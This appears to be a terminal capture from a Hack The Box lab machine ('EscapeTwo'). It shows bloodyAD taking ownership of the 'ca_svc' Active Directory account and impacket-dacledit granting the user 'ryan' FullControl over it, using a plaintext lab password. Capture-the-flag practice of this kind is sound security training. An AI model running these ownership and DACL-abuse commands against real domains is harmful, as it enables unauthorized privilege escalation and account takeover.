 ┌──(root㉿kali)-[~/htb/escapetwo]
└─# bloodyAD --host '10.10.11.51' -d 'escapetwo.htb' -u 'ryan' -p 'WqSZAF6CysDQbGb3' set owner 'ca_svc' 'ryan'
[+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on ca_svc
┌──(root㉿kali)-[~/htb/escapetwo]
└─# impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' '10.10.11.51'/"ryan":"WqSZAF6CysDQbGb3"
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250524-103426.bak
[*] DACL modified successfully!